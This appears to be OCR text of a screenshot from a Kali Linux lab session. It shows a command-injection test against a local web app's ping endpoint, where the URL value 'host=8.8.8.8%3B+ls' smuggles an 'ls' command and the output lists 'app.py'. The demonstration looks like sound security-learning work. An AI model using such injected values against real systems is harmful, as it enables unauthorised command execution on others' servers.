 File Machine View Input Devices Help
Apps Places Sep 10 11:40 31% 39% 0.0 kB 0.0 kB
Kali Linux Problem loading page 127.0.0.1:5000/ping?host=8.
127.0.0.1:5000/ping?host=8.8.8.8%3B+ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=255 time=36.8 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=255 time=29.0 ms
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1000ms
rtt min/avg/max/mdev = 28.998/32.921/36.844/3.923 ms
app.py